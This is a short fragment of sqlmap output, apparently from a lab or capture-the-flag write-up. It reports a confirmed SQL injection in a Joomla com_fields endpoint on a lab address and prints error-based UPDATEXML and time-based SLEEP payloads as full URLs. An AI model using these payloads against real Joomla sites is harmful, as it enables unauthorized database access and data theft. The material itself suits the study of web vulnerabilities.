 [15:06:04] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1754 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://10.10.10.24:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(5980,CONCAT(0x2e,0x716b767871,(SELECT (ELT(5980=5980,1))),0x717a717a71)
,1800))

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://10.10.10.24:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))gsEE)
---